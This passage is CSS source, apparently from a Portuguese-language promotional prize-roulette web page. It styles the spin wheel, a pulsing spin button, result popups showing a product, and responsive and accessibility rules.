  box-shadow: 0 8px 25px rgba(47, 78, 181, 0.15);
  border-color: #2f4eb5;
  background: linear-gradient(135deg, #ffffff 0%, #f8fafc 100%);
}

.instruction-icon {
  font-size: 2.5rem;
  margin-bottom: 1.5rem;
  filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.1));
}

.instruction-card h3 {
  color: #333;
  font-size: 1.2rem;
  font-weight: 600;
  margin-bottom: 0.75rem;
}

.instruction-card p {
  color: #666;
  font-size: 0.95rem;
  line-height: 1.6;
}

/* 🎯 SEÇÃO DO BOTÃO DE GIRAR EMBAIXO - CENTRALIZADO E MAIOR */
.spin-button-section {
  margin: 3rem 0;
  text-align: center;
 
  display: flex;
  justify-content: center;
  align-items: center;
}

.spin-bottom-btn {
  background: linear-gradient(135deg, #2f4eb5 0%, #4361c2 100%);
  border: none;
  border-radius: 15px;
  padding: 1.5rem 4rem;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 1.3rem;
  color: #ffffff;
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  text-transform: uppercase;
  letter-spacing: 2px;
  box-shadow: 
    0 8px 25px rgba(47, 78, 181, 0.3),
    inset 0 1px 0 rgba(255, 255, 255, 0.2);
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 350px;
  /* 🎯 ANIMAÇÃO DE PULSAR */
  animation: buttonPulse 2s ease-in-out infinite;
}

/* 🎯 ANIMAÇÃO DE PULSAR DO BOTÃO */
@keyframes buttonPulse {
  0%, 100% { 
    transform: scale(1);
    box-shadow: 
      0 8px 25px rgba(47, 78, 181, 0.3),
      inset 0 1px 0 rgba(255, 255, 255, 0.2);
  }
  50% { 
    transform: scale(1.05);
    box-shadow: 
      0 12px 35px rgba(47, 78, 181, 0.4),
      inset 0 1px 0 rgba(255, 255, 255, 0.3);
  }
}

.spin-bottom-btn::before {
  content: "";
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
  transition: left 0.6s ease;
}

.spin-bottom-btn:hover::before {
  left: 100%;
}

.spin-bottom-btn:hover:not(:disabled) {
  background: linear-gradient(135deg, #1e3a8a 0%, #3730a3 100%);
  transform: translateY(-3px) scale(1.02);
  box-shadow: 
    0 15px 40px rgba(47, 78, 181, 0.5),
    inset 0 1px 0 rgba(255, 255, 255, 0.3);
  animation: none; /* Para a animação de pulsar no hover */
}

.spin-bottom-btn:active:not(:disabled) {
  transform: translateY(-1px) scale(1.01);
  box-shadow: 
    0 8px 25px rgba(47, 78, 181, 0.4),
    inset 0 1px 0 rgba(255, 255, 255, 0.2);
}

.spin-bottom-btn:disabled {
  opacity: 0.7;
  cursor: not-allowed;
  background: linear-gradient(135deg, #9ca3af 0%, #d1d5db 100%);
  color: #6b7280;
  transform: none;
  animation: none;
  box-shadow: 
    0 4px 15px rgba(156, 163, 175, 0.2),
    inset 0 1px 0 rgba(255, 255, 255, 0.1);
}

/* Popup modernizado */
.popup-container {
  top: 0px;
  left: 0px;
  background: rgba(0, 0, 0, 0.6);
  backdrop-filter: blur(12px);
  position: fixed;
  width: 100vw;
  height: 100vh;
  font-family: 'Montserrat', sans-serif;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 999999;
  animation: fadeIn 0.4s ease-out;
}

@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

.popup {
  font-family: 'Montserrat', sans-serif;
  width: 90%;
  max-width: 420px;
  background: linear-gradient(135deg, #ffffff 0%, #f8fafc 100%);
  border-radius: 20px;
  padding: 2.5rem 2rem;
  box-sizing: border-box;
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 1.5rem;
  box-shadow: 
    0 25px 50px rgba(0, 0, 0, 0.2),
    0 10px 25px rgba(47, 78, 181, 0.1);
  border: 1px solid rgba(255, 255, 255, 0.8);
  animation: popupSlideIn 0.5s cubic-bezier(0.4, 0, 0.2, 1);
  position: relative;
  overflow: hidden;
}

.popup::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 4px;
  background: linear-gradient(90deg, #2f4eb5, #4361c2, #6366f1);
  background-size: 200% 100%;
  animation: gradientMove 2s ease infinite;
}

@keyframes gradientMove {
  0%, 100% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
}

@keyframes popupSlideIn {
  from { 
    transform: scale(0.8) translateY(-30px);
    opacity: 0;
  }
  to { 
    transform: scale(1) translateY(0);
    opacity: 1;
  }
}

.popup h2 {
  color: #333;
  font-size: 1.6rem;
  font-weight: 700;
  margin: 0;
  background: linear-gradient(135deg, #2f4eb5, #4361c2);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.popup p {
  color: #666;
  font-size: 1.05rem;
  line-height: 1.6;
  margin: 0;
  font-weight: 400;
}

.popup img {
  filter: drop-shadow(0 8px 16px rgba(0, 0, 0, 0.15));
  transition: transform 0.3s ease;
}

.popup img:hover {
  transform: scale(1.1) rotate(5deg);
}

/* 🎯 ESTILOS PARA O POPUP DE SUCESSO */
.success-popup {
  max-width: 500px;
  gap: 1.25rem;
}

.product-showcase {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 1rem;
  background: linear-gradient(135deg, #f8fafc 0%, #ffffff 100%);
  padding: 1.5rem;
  border-radius: 15px;
  border: 2px solid #e5e7eb;
  width: 100%;
}

.product-image {
  width: 120px;
  height: 120px;
  object-fit: cover;
  border-radius: 12px;
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);
  transition: transform 0.3s ease;
}

.product-image:hover {
  transform: scale(1.05);
}

.product-info {
  text-align: center;
  width: 100%;
}

.product-name {
  font-size: 1.3rem;
  font-weight: 700;
  color: #333;
  margin: 0;
  line-height: 1.3;
}

/* 🎯 NOVA MENSAGEM DE SUCESSO PERSONALIZADA */
.success-message {
  background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
  padding: 1.5rem;
  border-radius: 12px;
  border: 2px solid #0ea5e9;
  text-align: left;
  width: 100%;
}

.success-message p {
  color: #0c4a6e;
  font-size: 1rem;
  line-height: 1.6;
  margin: 0.5rem 0;
  font-weight: 500;
}

.success-message p:first-child {
  font-size: 1.1rem;
  font-weight: 700;
  color: #0369a1;
  text-align: center;
  margin-bottom: 1rem;
}

.success-message strong {
  color: #0369a1;
  font-weight: 700;
}

/* Botão premium */
.again-btn {
  background: linear-gradient(135deg, #2f4eb5 0%, #4361c2 100%);
  border: none;
  border-radius: 12px;
  width: 100%;
  padding: 1.2rem 2rem;
  font-size: 1.05rem;
  font-weight: 700;
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  font-family: 'Montserrat', sans-serif;
  box-shadow: 
    0 8px 20px rgba(47, 78, 181, 0.3),
    inset 0 1px 0 rgba(255, 255, 255, 0.2);
  position: relative;
  overflow: hidden;
}

.again-btn::before {
  content: "";
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
  transition: left 0.6s ease;
}

.again-btn:hover::before {
  left: 100%;
}

.again-btn:hover {
  background: linear-gradient(135deg, #1e3a8a 0%, #3730a3 100%);
  transform: translateY(-3px);
  box-shadow: 
    0 12px 30px rgba(47, 78, 181, 0.4),
    inset 0 1px 0 rgba(255, 255, 255, 0.3);
}

.again-btn:active {
  transform: translateY(-1px);
  box-shadow: 
    0 6px 15px rgba(47, 78, 181, 0.3),
    inset 0 1px 0 rgba(255, 255, 255, 0.2);
}

.popup-container.hidden {
  display: none;
}

/* Footer */
.footer {
  text-align: center;
  padding: 3rem 1rem;
  background: linear-gradient(135deg, #f9fafb 0%, #f1f5f9 100%);
  border-top: 1px solid #e5e7eb;
  margin-top: 4rem;
}

.footer-content p {
  color: #666;
  font-size: 0.85rem;
  margin: 0.75rem 0;
  font-weight: 400;
}

.footer-content a {
  color: #2f4eb5;
  text-decoration: none;
  font-weight: 500;
  transition: color 0.3s ease;
}

.footer-content a:hover {
  color: #1e3a8a;
  text-decoration: underline;
}

/* Responsividade aprimorada */
@media (max-width: 768px) {
  .container {
    padding: 0 0.5rem;
  }
  
  .promo-section {
    margin: 1rem 0;
    padding: 1.25rem;
  }
  
  .promo-section h2 {
    font-size: 1.1rem;
  }
  
  .welcome-text h1 {
    font-size: 1.5rem;
  }
  
  .welcome-text p {
    font-size: 0.9rem;
  }
  
  .instructions {
    grid-template-columns: 1fr;
    gap: 1rem;
  }
  
  .instruction-card {
    padding: 1.5rem 1.25rem;
  }

  /* 🎯 Responsividade do botão embaixo - TABLET */
  .spin-bottom-btn {
    padding: 1.3rem 3rem;
    font-size: 1.1rem;
    min-width: 300px;
    letter-spacing: 1.5px;
  }
  
  .popup {
    width: 95%;
    padding: 2rem 1.5rem;
  }
  
  .popup h2 {
    font-size: 1.4rem;
  }
  
  .popup p {
    font-size: 0.95rem;
  }

  /* 🎯 Responsividade do popup de produto - TABLET */
  .success-popup {
    max-width: 95%;
  }
  
  .product-showcase {
    padding: 1.25rem;
  }
  
  .product-image {
    width: 100px;
    height: 100px;
  }
  
  .product-name {
    font-size: 1.1rem;
  }

  .success-message {
    padding: 1.25rem;
  }

  .success-message p {
    font-size: 0.9rem;
  }

  .success-message p:first-child {
    font-size: 1rem;
  }
}

@media (max-width: 480px) {
  .header {
    padding: 0.75rem;
  }
  
  .header-logo {
    height: 32px;
  }
  
  .promo-section h2 {
    font-size: 1rem;
  }
  
  .welcome-text h1 {
    font-size: 1.25rem;
  }
  
  .welcome-text p {
    font-size: 0.85rem;
  }
  
  .instruction-card {
    padding: 1.25rem 1rem;
  }
  
  .instruction-card h3 {
    font-size: 1.05rem;
  }
  
  .instruction-card p {
    font-size: 0.85rem;
  }

  /* 🎯 Mobile pequeno - botão embaixo */
  .spin-bottom-btn {
    padding: 1.1rem 2.5rem;
    font-size: 1rem;
    min-width: 280px;
    letter-spacing: 1px;
  }
  
  .popup {
    width: 98%;
    padding: 1.75rem 1.25rem;
    gap: 1.25rem;
  }
  
  .popup img {
    width: 100px !important;
  }

  /* 🎯 Mobile pequeno - popup de produto */
  .product-showcase {
    padding: 1rem;
  }
  
  .product-image {
    width: 80px;
    height: 80px;
  }
  
  .product-name {
    font-size: 1rem;
  }
  
  .success-message {
    padding: 1rem;
  }

  .success-message p {
    font-size: 0.85rem;
  }

  .success-message p:first-child {
    font-size: 0.95rem;
  }
}

/* Estados de foco para acessibilidade */
.again-btn:focus,
.menu-button:focus,
.spin-bottom-btn:focus {
  outline: 3px solid #2f4eb5;
  outline-offset: 3px;
}

/* Melhorias de acessibilidade */
@media (prefers-reduced-motion: reduce) {
  .popup-container {
    animation: none;
  }
  
  .popup {
    animation: none;
  }

  .spin-bottom-btn {
    animation: none;
  }
  
  * {
    transition: none !important;
  }
}
</file>
<file: up1/roleta/css/roulette.css>
/* ===== ROLETA CSS - ESTRUTURA CLIP-PATH COM CONFIGURAÇÕES AVANÇADAS ===== */

/* Container da roleta */
.roulette-section {
  margin: 3rem 0;
  text-align: center;
  padding: 2rem 0;
  background: linear-gradient(135deg, #f8fafc 0%, #f1f5f9 100%);
  border-radius: 1.5rem;
  position: relative;
  overflow: visible;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  gap: 2rem;
}

/* Seta indicadora */
.arrow {
  position: absolute;
  top: 20px;
  left: 50%;
  transform: translateX(-50%);
  color: rgb(47, 73, 158);
  z-index: 1000;
  font-size: 40px;
  filter: drop-shadow(0 4px 8px rgba(47, 78, 181, 0.3));
}

.arrow::before {
  content: "▼";
}

.roleta {
  width: 400px;
  height: 400px;
  background-color: #ffffff;
  border-radius: 50%;
  border: 8px solid #2f4eb5;
  position: relative;
  overflow: hidden;
  cursor: pointer;
  box-shadow: 
    0 20px 40px rgba(47, 78, 181, 0.15),
    0 8px 25px rgba(0, 0, 0, 0.1);
  
  /* ESSENCIAL PARA A ANIMAÇÃO DE ROTATE FUNCIONAR */
  transform-origin: center center;
}


/* Segmentos da roleta - MANTÉM CLIP-PATH */
.segment {
  height: 50%;
  width: 200px;
  position: absolute;
  clip-path: polygon(100% 0, 50% 100%, 0 0);
  transform-origin: bottom center;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'Montserrat', sans-serif;
  color: #ffffff;
  left: 50%;
  font-weight: bold;
 /* text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.8); */
}

/* Conteúdo dos segmentos */
.segment-content {
  transform: translateY(-30px);
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 2px;
}

.segment-title {
  font-size: 28px;
  font-weight: 800;
  line-height: 1;
  margin-bottom: 2px;
}

.segment-subtitle {
  font-size: 10px;
  font-weight: 600;
  letter-spacing: 0.5px;
  line-height: 1.2;
}

/* ===== CONFIGURAÇÕES PARA "TENTE OUTRA VEZ" ===== */
.retry-icon {
  margin-bottom: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.retry-img {
  object-fit: contain;
  filter: drop-shadow(2px 2px 4px rgba(0, 0, 0, 0.5));
  border-radius: 4px;
  display: block;
}

.segment-text {
  font-weight: 600;
  line-height: 1.2;
  text-align: center;
}

/* ===== CONFIGURAÇÕES AVANÇADAS PARA IMAGENS ===== */

/* Posicionamento da imagem - TOP */
.segment-image-top {
  margin-bottom: 4px;
  order: -1; /* Coloca a imagem primeiro */
}

/* Posicionamento da imagem - CENTER */
.segment-image-center {
  margin: 2px 0;
  order: 0; /* Mantém no meio */
}

/* Posicionamento da imagem - BOTTOM */
.segment-image-bottom {
  margin-top: 4px;
  order: 1; /* Coloca a imagem por último */
}

/* Estilos das imagens */
.segment-img {
  object-fit: contain;
 /* filter: drop-shadow(2px 2px 4px rgba(0, 0, 0, 0.5)); */
  border-radius: 4px;
  display: block;
}

/* Imagem grande (apenas imagem) */
.segment-image-only {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
}

.segment-img-full {
  object-fit: contain;

  border-radius: 6px;
  display: block;
}

/* Ajustes de espaçamento baseados na posição da imagem */
.segment:has(.segment-image-top) .segment-content {
  transform: translateY(-25px);
  gap: 1px;
}

.segment:has(.segment-image-center) .segment-content {
  transform: translateY(-28px);
  gap: 1px;
}

.segment:has(.segment-image-bottom) .segment-content {
  transform: translateY(-32px);
  gap: 1px;
}

.segment:has(.segment-image-only) .segment-content {
  transform: translateY(-20px);
}

/* Efeito especial para o segmento 95% */
.segment-3 {
  animation: goldGlow 3s ease-in-out infinite;
}

@keyframes goldGlow {
  0%, 100% { 
    box-shadow: inset 0 0 20px rgba(255, 215, 0, 0.3);
  }
  50% { 
    box-shadow: 
      inset 0 0 30px rgba(255, 215, 0, 0.5),
      0 0 20px rgba(255, 215, 0, 0.3);
  }
}

/* Botão de girar */
.spin-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100px;
  height: 100px;
  background: linear-gradient(135deg, #ffffff 0%, #f8f9fa 100%);
  border: 4px solid #2f4eb5;
  border-radius: 50%;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 14px;
  color: #2f4eb5;
  cursor: pointer;
  z-index: 1000;
  transition: all 0.3s ease;
  text-transform: uppercase;
  letter-spacing: 1px;
  box-shadow: 
    0 8px 25px rgba(47, 78, 181, 0.15),
    inset 0 2px 4px rgba(255, 255, 255, 0.8);
}

.spin-btn:hover:not(:disabled) {
  background: linear-gradient(135deg, #f8f9fa 0%, #ffffff 100%);
  transform: translate(-50%, -50%) scale(1.05);
  box-shadow: 
    0 12px 35px rgba(47, 78, 181, 0.2),
    inset 0 3px 6px rgba(255, 255, 255, 0.9);
  border-color: #1e3a8a;
}

.spin-btn:active:not(:disabled) {
  transform: translate(-50%, -50%) scale(1.02);
}

.spin-btn:disabled {
  opacity: 0.7;
  cursor: not-allowed;
  background: linear-gradient(135deg, #e5e7eb 0%, #f3f4f6 100%);
  color: #9ca3af;
  border-color: #d1d5db;
}

/* Responsividade */
@media (max-width: 768px) {
  .roleta {
    width: 320px;
    height: 320px;
    border-width: 6px;
  }
  
  .segment {
    width: 160px;
  }
  
  .segment-title {
    font-size: 22px !important; /* Override inline styles */
  }
  
  .segment-subtitle {
    font-size: 8px !important; /* Override inline styles */
  }
  
  .retry-icon {
    font-size: 20px;
  }
  
  .segment-text {
    font-size: 15px;
  }
  
  .spin-btn {
    width: 80px;
    height: 80px;
    font-size: 12px;
  }
  
  .arrow {
    font-size: 35px;
  }

  /* Ajustes de posicionamento mobile */
  .segment:has(.segment-image-top) .segment-content {
    transform: translateY(-20px);
  }

  .segment:has(.segment-image-center) .segment-content {
    transform: translateY(-22px);
  }

  .segment:has(.segment-image-bottom) .segment-content {
    transform: translateY(-25px);
  }
}

@media (max-width: 480px) {
  .roleta {
    width: 330px;
    height: 330px;
    border-width: 5px;
  }
  
  .segment {
    width: 155px;
  }
  
  .segment-title {
    font-size: 15px !important; /* Override inline styles */
  }
  
  .segment-subtitle {
    font-size: 9px !important; /* Override inline styles */
  }
  
  .retry-icon {
    font-size: 18px;
  }
  
  .segment-text {
    font-size: 10px;
  }
  
  .spin-btn {
    width: 70px;
    height: 70px;
    font-size: 11px;
  }
  
  .arrow {
    font-size: 30px;
  }

  /* Ajustes de posicionamento mobile pequeno */
  .segment:has(.segment-image-top) .segment-content {
    transform: translateY(-18px);
  }

  .segment:has(.segment-image-center) .segment-content {
    transform: translateY(-20px);
  }

  .segment:has(.segment-image-bottom) .segment-content {
    transform: translateY(-22px);
  }
}

/* Estados de foco para acessibilidade */
.roleta:focus,
.spin-btn:focus {
  outline: 3px solid #2f4eb5;
  outline-offset: 3px;
}

/* Melhorias de acessibilidade */
@media (prefers-reduced-motion: reduce) {
  .roleta[id^="number-"] {
    animation: none !important;
  }
  
  .spin-btn {
    transition: none !important;
  }
  
  .segment-3 {
    animation: none;
  }
  
  * {
    transition: none !important;
  }
}
</file>
